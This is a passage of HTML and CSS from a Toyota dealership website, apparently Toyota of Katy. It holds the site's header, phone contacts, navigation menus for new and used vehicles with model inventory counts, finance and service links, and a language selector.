		text-align: center;
		display: inline-block;
	}

	.ag-top-nav .ag-top-nav-item span.mb-bhi-display span b {
		color: #00a900;
		font-weight: bold;
		margin-right: 2px;
	}

	.ag-top-nav .ag-top-nav-item span.mb-bhi-display {
		display: inline-block;
		vertical-align: top;
	}

	@media screen and (max-width: 769px) {
		.ag-top-nav {
			display: none
		}
	}

	@media print {
		.ag-top-nav {
			display: none
		}
	}

			.vdp_main body .sub-header,
		.vdp_main body .subheader {
			top: 116px !important
		}

		.vdp_main .fixed-info-container {
			top: 222px !important
		}
		@media screen and (min-width: 769px) {
			header {
				top: 41px !important
			}
		}
	</style>
	<div class="ag-top-nav">
					<div class="ag-top-nav-item">
				<a href="tel:844.809.1063" title="Call Sales at Toyota of Katy" data-ag-event="cta_interaction">Sales: 844.809.1063</a>
			</div>
					<div class="ag-top-nav-item">
				<a href="tel:832.772.1700" title="Call Service at Toyota of Katy" data-ag-event="cta_interaction">Service: 832.772.1700</a>
			</div>
					<div class="ag-top-nav-item">
				<a href="tel:832.772.1777" title="Call Parts at Toyota of Katy" data-ag-event="cta_interaction">Parts: 832.772.1777</a>
			</div>
					<div class="ag-top-nav-item">
				<a href="tel:832.772.1740" title="Call Collision at Toyota of Katy" data-ag-event="cta_interaction">Collision: 832.772.1740</a>
			</div>
			</div>
<header>
			<div class="dv-brand-logo">
			<a data-ag-event="media_interaction" href="index.html" title="Toyota">
				<img src="png/toyota-logo-no-taglinefff9.png" alt="Toyota" />
			</a>
		</div>
		<div class="dv-dealer-logo">
		<a data-ag-event="media_interaction" href="index.html" title="Toyota of Katy">
							<img src="png/tok-main-logo-min4876.png" alt="Toyota of Katy" />
					</a>
	</div>
	<div class="dv-dealer-nav">
		<nav class="dv-desktop-menu" aria-label="Desktop Menu">
			<div id="main_nav_menu" class="menu-main-nav-menu-container"><ul id="menu-main-nav-menu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-5.html" class="menu-image-title-after"><span class="menu-image-title">New</span></a>
<ul>
	<li id="menu-item-663" class="menu-half menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-5.html" class="menu-image-title-after"><span class="menu-image-title">Shop all New</span></a></li>
	<li id="menu-item-77044" class="menu-half menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-6.html" class="menu-image-title-after"><span class="menu-image-title">Lifetime Customer Commitment</span></a></li>
	<li id="menu-item-77138" class="menu-half menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-7.html" class="menu-image-title-after"><span class="menu-image-title">Toyota Incentives</span></a></li>
	<li id="menu-item-73784" class="menu-half menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-8.html" class="menu-image-title-after"><span class="menu-image-title">ToyotaCare</span></a></li>
	<li id="menu-item-73786" class="menu-half menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-9.html" class="menu-image-title-after"><span class="menu-image-title">Electrified Vehicles</span></a></li>
	<li id="menu-item-73785" class="menu-half menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-10.html" class="menu-image-title-after"><span class="menu-image-title">Toyota Safety Sense</span></a></li>
	<li id="menu-item-77045" class="menu-half menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-11.html" class="menu-image-title-after"><span class="menu-image-title">Sell or Trade Your Vehicle</span></a></li>
	<li id="menu-item-73787" class="menu-half menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-12.html" class="menu-image-title-after"><span class="menu-image-title">College Rebate Program</span></a></li>
	<li id="menu-item-73788" class="menu-half menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-13.html" class="menu-image-title-after"><span class="menu-image-title">Military Rebate Program</span></a></li>
	<li id="menu-item-71284" class="menu-half menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-14.html" class="menu-image-title-after"><span class="menu-image-title">Vehicle Finder Service</span></a></li>
	<li id="menu-item-71242" class="menu-half menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-15.html" class="menu-image-title-after"><span class="menu-image-title">Research</span></a></li>
	<li id="menu-item-101454" class="menu-half menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="index-16.html" class="menu-image-title-after"><span class="menu-image-title">TOK Offroad</span></a></li>
	<li id="menu-item-75095" class="dv-submenu-model-selector menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="new" href="#!" class="menu-image-title-after"><span class="menu-image-title">	
		<style type='text/css'>
		header #menu-main-nav-menu li.has-sub ul .dv-submenu-item a:hover{ background-color: #141518 !important }header #menu-main-nav-menu li.has-sub ul .dv-submenu-item a:hover span{ color: #fff !important }header #menu-main-nav-menu li.has-sub ul .dv-submenu-item a span{ color: #fff !important }#menu-main-nav-menu .dv-submenu-model-selector .dv-vehicle-menu-scroll { color: #fff !important }header #menu-main-nav-menu li.has-sub ul .dv-submenu-model-selector{ background-color: #eb0a1e !important }
		</style>
	<style>#menu-main-nav-menu .dv-submenu-model-selector .dv-vehicle-menu-model-wrapper { overflow-y: auto !important; max-height: 300px !important; width: 100%;}</style>
	<script>
		$('.dv-submenu-model-selector > a').contents().unwrap();
		$('.dv-submenu-model-selector > span').contents().unwrap();
	</script>
	<div class="dv-vehicle-menu-model-wrapper ">
		<div class="dv-submenu-dealer-models toyota-cars & minivans">
	<p><a data-ag-event="cta_interaction" href="index6de2.html" title="Shop Cars & Minivans" class='dv-submenu-bodystyle-link'>Cars & Minivans</a></p>
	<div class="dv-submenu-item-wrapper">
			<div class="dv-submenu-item">
		<a href="index96e7.html" title="Corolla" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/corolla-c3740.png" alt="Corolla" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Corolla (98)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="index8a3c.html" title="GR Corolla" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/gr-corolla-c3740.png" alt="GR Corolla" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">GR Corolla (5)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="indexc7c6.html" title="GR Supra" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/supra-c3740.png" alt="GR Supra" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">GR Supra (1)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="indexb123.html" title="GR86" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/gr86-c3740.png" alt="GR86" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">GR86 (3)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="indexbcf5.html" title="Sienna" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/sienna-c3740.png" alt="Sienna" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Sienna (21)</span>
			</div>
		</a>
	</div>
	</div>
</div><div class="dv-submenu-dealer-models toyota-electrified">
	<p><a data-ag-event="cta_interaction" href="indexef89.html" title="Shop Electrified" class='dv-submenu-bodystyle-link'>Electrified</a></p>
	<div class="dv-submenu-item-wrapper">
			<div class="dv-submenu-item">
		<a href="index3b3b.html" title="bZ4X" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/bz4x-c3740.png" alt="bZ4X" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">bZ4X (4)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="index48fd.html" title="Camry" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/camry-c3740.png" alt="Camry" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Camry (108)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="index-17.html" title="Crown" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/crown-c3740.png" alt="Crown" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Crown (0)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="index27c9.html" title="Crown Signia" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/crown-signia-c4d75.png" alt="Crown Signia" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Crown Signia (2)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="index08d7.html" title="Prius" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/prius-c3740.png" alt="Prius" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Prius (4)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="indexfb80.html" title="Prius Plug-in Hybrid" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/prius-prime-c3740.png" alt="Prius Plug-in Hybrid" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Prius Plug-in Hybrid (1)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="index7ae7.html" title="RAV4 Plug-in Hybrid" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/rav4-prime-c3740.png" alt="RAV4 Plug-in Hybrid" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">RAV4 Plug-in Hybrid (1)</span>
			</div>
		</a>
	</div>
	</div>
</div><div class="dv-submenu-dealer-models toyota-crossovers / trucks / suvs">
	<p><a data-ag-event="cta_interaction" href="index8b53.html" title="Shop Crossovers / Trucks / SUVs" class='dv-submenu-bodystyle-link'>Crossovers / Trucks / SUVs</a></p>
	<div class="dv-submenu-item-wrapper">
			<div class="dv-submenu-item">
		<a href="index4efb.html" title="4Runner" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/4runner-w3740.png" alt="4Runner" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">4Runner (24)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="index77b1.html" title="4Runner i-FORCE MAX" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/4runner-c3740.png" alt="4Runner i-FORCE MAX" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">4Runner i-FORCE MAX (8)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="indexedce.html" title="Grand Highlander" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/grand-highlander-c3740.png" alt="Grand Highlander" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Grand Highlander (31)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="index4744.html" title="Highlander" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/highlander-c3740.png" alt="Highlander" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Highlander (17)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="index33bd.html" title="Land Cruiser" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/land-cruiser-c3740.png" alt="Land Cruiser" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Land Cruiser (5)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="indexa8ee.html" title="RAV4" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/rav4-c3740.png" alt="RAV4" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">RAV4 (98)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="indexffdb.html" title="Sequoia" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/sequoia-c3740.png" alt="Sequoia" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Sequoia (6)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="indexb8e5.html" title="Tacoma" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/tacoma-c3740.png" alt="Tacoma" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Tacoma (145)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="index69c5.html" title="Tacoma i-FORCE MAX" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/tacoma-c3740.png" alt="Tacoma i-FORCE MAX" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Tacoma i-FORCE MAX (15)</span>
			</div>
		</a>
	</div>	<div class="dv-submenu-item">
		<a href="indexa062.html" title="Tundra" data-ag-event="cta_interaction" class='dv-submenu-item-link'>
			<div class="dv-submenu-item-img">
				<img src="png/tundra-c3740.png" alt="Tundra" style="width: 50px !important"/>
			</div>
			<div class="dv-submenu-item-modelinfo">
				<span class="dv-submenu-item-modelname">Tundra (77)</span>
			</div>
		</a>
	</div>
	</div>
</div>
	</div>
	<script>
		$('.dv-submenu-model-selector a:empty').remove();
		$('.dv-vehicle-menu-model-wrapper > a:first-of-type').remove();
		$('.dv-submenu-model-selector .dv-submenu-dealer-models > a:first-child').contents().unwrap();
	</script>
	<div class="dv-vehicle-menu-scroll">Scroll For More</div></span></a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-18.html" class="menu-image-title-after"><span class="menu-image-title">Used</span></a>
<ul>
	<li id="menu-item-75918" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="used" href="index-18.html" class="menu-image-title-after"><span class="menu-image-title">Shop All Pre-Owned</span></a></li>
	<li id="menu-item-77483" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used" href="index03ce.html" class="menu-image-title-after"><span class="menu-image-title">Pre-Owned Specials</span></a></li>
	<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used" href="indexbd13.html" class="menu-image-title-after"><span class="menu-image-title">Certified Used Vehicles</span></a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used" href="index03bd.html" class="menu-image-title-after"><span class="menu-image-title">Vehicles Under $20K</span></a></li>
	<li id="menu-item-94975" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="used" href="index-19.html" class="menu-image-title-after"><span class="menu-image-title">Pre-Auction Clearance</span></a></li>
	<li id="menu-item-77429" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="used" href="index-20.html" class="menu-image-title-after"><span class="menu-image-title">Pre-Owned Lifetime Benefits</span></a></li>
	<li id="menu-item-73624" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used" href="index-21.html" class="menu-image-title-after"><span class="menu-image-title">Why Buy Certified?</span></a></li>
	<li id="menu-item-71285" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used" href="index-14.html" class="menu-image-title-after"><span class="menu-image-title">Vehicle Finder Service</span></a></li>
	<li id="menu-item-77373" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="used" href="index-11.html" class="menu-image-title-after"><span class="menu-image-title">Sell or Trade</span></a></li>
</ul>
</li>
<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-22.html" class="menu-image-title-after"><span class="menu-image-title">Finance</span></a>
<ul>
	<li id="menu-item-71267" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-22.html" class="menu-image-title-after"><span class="menu-image-title">Finance Center</span></a></li>
	<li id="menu-item-71268" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-23.html" class="menu-image-title-after"><span class="menu-image-title">Finance Application</span></a></li>
	<li id="menu-item-77547" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-24.html" class="menu-image-title-after"><span class="menu-image-title">Get Pre-Qualified With Capital One (no impact to your credit score)</span></a></li>
	<li id="menu-item-75920" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-25.html" class="menu-image-title-after"><span class="menu-image-title">Payment Calculator</span></a></li>
	<li id="menu-item-71269" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-26.html" class="menu-image-title-after"><span class="menu-image-title">Lease Trade In</span></a></li>
	<li id="menu-item-77548" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-11.html" class="menu-image-title-after"><span class="menu-image-title">Sell or Trade</span></a></li>
	<li id="menu-item-71271" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-27.html" class="menu-image-title-after"><span class="menu-image-title">Buy VS Lease</span></a></li>
	<li id="menu-item-99809" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-28.html" class="menu-image-title-after"><span class="menu-image-title">Global Transfer Program</span></a></li>
	<li id="menu-item-81234" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-29.html" class="menu-image-title-after"><span class="menu-image-title">Product Cancellation</span></a></li>
</ul>
</li>
<li id="menu-item-71266" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children active has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index.html#" class="menu-image-title-after"><span class="menu-image-title">Service|Parts|Collision</span></a>
<ul>
	<li id="menu-item-71272" class="menu-third dv-menu-half-header dv-three-col menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="service|parts|collision" href="index-30.html" class="menu-image-title-after"><span class="menu-image-title"><strong>Service Center</strong></span></a>
	<ul>
		<li id="menu-item-71273" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="<strong>service-center</strong>" href="/service/schedule-service/" class="menu-image-title-after"><span class="menu-image-title">Schedule Service</span></a></li>
		<li id="menu-item-95345" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="<strong>service-center</strong>" href="https://smartpath.toyotaofkaty.com/how-it-works-service?dealerCd=42284&amp;source=t3" class="menu-image-title-after"><span class="menu-image-title">SmartPath</span></a></li>
		<li id="menu-item-77553" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="<strong>service-center</strong>" href="https://www.toyotaofkaty.com/service/service-financing/" class="menu-image-title-after"><span class="menu-image-title">Service Financing</span></a></li>
		<li id="menu-item-77559" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="<strong>service-center</strong>" href="https://www.toyotaofkaty.com/specials/service/" class="menu-image-title-after"><span class="menu-image-title">Service &#038; Parts Specials</span></a></li>
		<li id="menu-item-71279" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="<strong>service-center</strong>" href="/service/tires/" class="menu-image-title-after"><span class="menu-image-title">Tires</span></a></li>
		<li id="menu-item-71278" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="<strong>service-center</strong>" href="/service/oil-change/" class="menu-image-title-after"><span class="menu-image-title">Oil Change</span></a></li>
		<li id="menu-item-71280" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="<strong>service-center</strong>" href="/service/brakes/" class="menu-image-title-after"><span class="menu-image-title">Brakes</span></a></li>
		<li id="menu-item-71281" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="<strong>service-center</strong>" href="/service/batteries/" class="menu-image-title-after"><span class="menu-image-title">Batteries</span></a></li>
		<li id="menu-item-71282" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="<strong>service-center</strong>" target="_blank" href="https://www.toyota.com/recall/" class="menu-image-title-after"><span class="menu-image-title">Check For Recalls</span></a></li>
	</ul>
</li>
	<li id="menu-item-77551" class="menu-third dv-menu-half-header dv-three-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="service|parts|collision" title="Parts Center" href="index-31.html" class="menu-image-title-after"><span class="menu-image-title">Parts Center</span></a>
	<ul>
		<li id="menu-item-77552" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="" href="index-32.html" class="menu-image-title-after"><span class="menu-image-title">Order Parts</span></a></li>
		<li id="menu-item-101455" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="" href="index-16.html" class="menu-image-title-after"><span class="menu-image-title">TOK Offroad</span></a></li>
		<li id="menu-item-77698" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="" href="index-33.html" class="menu-image-title-after"><span class="menu-image-title">Customize Toyota Trucks</span></a></li>
		<li id="menu-item-77554" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="" target="_blank" href="https://www.toyotatirecenter.com/?uid=65A854D6-782B-CB08-B9C3DB98C36D820D" class="menu-image-title-after"><span class="menu-image-title">Shop Tires</span></a></li>
		<li id="menu-item-71263" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="" href="index-34.html" class="menu-image-title-after"><span class="menu-image-title">Filters</span></a></li>
		<li id="menu-item-71262" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="" href="index-35.html" class="menu-image-title-after"><span class="menu-image-title">Wiper Blades</span></a></li>
	</ul>
</li>
	<li id="menu-item-77638" class="menu-third dv-menu-half-header dv-three-col menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="service|parts|collision" href="index-36.html" class="menu-image-title-after"><span class="menu-image-title"><strong>Collision Center</strong></span></a>
	<ul>
		<li id="menu-item-77588" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="<strong>collision-center</strong>" href="https://www.toyotaofkaty.com/collision-center/collision-estimate/" class="menu-image-title-after"><span class="menu-image-title">Collision Center Estimate</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-37.html" class="menu-image-title-after"><span class="menu-image-title">Specials</span></a>
<ul>
	<li id="menu-item-71250" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index-7.html" class="menu-image-title-after"><span class="menu-image-title">Toyota Incentives</span></a></li>
	<li id="menu-item-3417" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index-37.html" class="menu-image-title-after"><span class="menu-image-title">New Vehicle Specials</span></a></li>
	<li id="menu-item-3415" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index03ce.html" class="menu-image-title-after"><span class="menu-image-title">Used Vehicle Specials</span></a></li>
	<li id="menu-item-77560" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index-38.html" class="menu-image-title-after"><span class="menu-image-title">Service &#038; Parts Specials</span></a></li>
	<li id="menu-item-71252" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index-12.html" class="menu-image-title-after"><span class="menu-image-title">College Rebate Program</span></a></li>
	<li id="menu-item-71253" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index-13.html" class="menu-image-title-after"><span class="menu-image-title">Military Rebate Program</span></a></li>
</ul>
</li>
<li id="menu-item-2614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-39.html" class="menu-image-title-after"><span class="menu-image-title">About</span></a>
<ul>
	<li id="menu-item-71228" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="about" href="index-39.html" class="menu-image-title-after"><span class="menu-image-title">Contact Us</span></a></li>
	<li id="menu-item-71229" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="about" href="index-40.html" class="menu-image-title-after"><span class="menu-image-title">About Us</span></a></li>
	<li id="menu-item-75922" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="about" href="index-41.html" class="menu-image-title-after"><span class="menu-image-title">Hours &amp; Directions</span></a></li>
	<li id="menu-item-75921" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="about" href="index-42.html" class="menu-image-title-after"><span class="menu-image-title">Reviews</span></a></li>
	<li id="menu-item-76899" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="about" href="index-43.html" class="menu-image-title-after"><span class="menu-image-title">Blog</span></a></li>
	<li id="menu-item-71231" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="about" href="index-44.html" class="menu-image-title-after"><span class="menu-image-title">Meet Our Team</span></a></li>
	<li id="menu-item-71234" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="about" href="index-45.html" class="menu-image-title-after"><span class="menu-image-title">Privacy Policy</span></a></li>
</ul>
</li>
<li id="menu-item-71233" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="home" target="_blank" href="https://donmcgill.talentnest.com/en/jobs/location/7437" class="menu-image-title-after"><span class="menu-image-title">Careers</span></a></li>
</ul></div>		</nav>
	</div>
	<div class="dv-dealer-lang">
		<p>Translate To</p>
		<div class="dv-dealer-lang-wrapper">
			<div class="dv-dealer-lang-es">
				<a data-ag-event="cta_interaction" href="index-46.html" title="Translate to Spanish" data-locale="es">
					<img src="jpg/lang-es0e53.jpg" alt="Spanish Language Selected" />
					<span bablic-exclude> ES</span>
				</a>
			</div>
			<div class="dv-dealer-lang-en">
				<a data-ag-event="cta_interaction" href="index.html" title="Translate to English" data-locale="en">
					<img src="jpg/dv-english-lang-selector0e53.jpg" alt="English Language Selected" />
					<span bablic-exclude> EN</span>
				</a>
			</div>
		</div>
	</div>
	<div class="dv-dealer-info">
		<a data-ag-event="clickToCall|Sales" href="tel:844.809.1063" title="Call Toyota of Katy">
			844.809.1063		</a>
	</div>
